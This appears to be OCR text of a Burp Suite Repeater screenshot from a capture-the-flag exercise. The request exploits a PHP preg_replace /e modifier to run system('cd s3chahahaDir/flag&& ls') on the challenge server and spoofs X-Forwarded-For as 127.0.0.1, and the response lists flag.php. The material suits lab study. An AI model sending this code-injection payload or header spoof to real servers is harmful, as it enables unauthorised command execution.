 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼ 目标: http://111.200.241.244:61994 ?
请求
Raw 参数 头 Hex
GET
/index.php?pat=/1/e&rep=system('cd%20s3chahahaDir/flag%26%26%20ls
')&sub=1 HTTP/1.1
Host: 111.200.241.244:61994
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=976sjc1cvk24h2q64el1pmthr3
Upgrade-Insecure-Requests: 1
X-forwarded-for:127.0.0.1
Cache-Control: max-age=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 2,693字节 | 60毫秒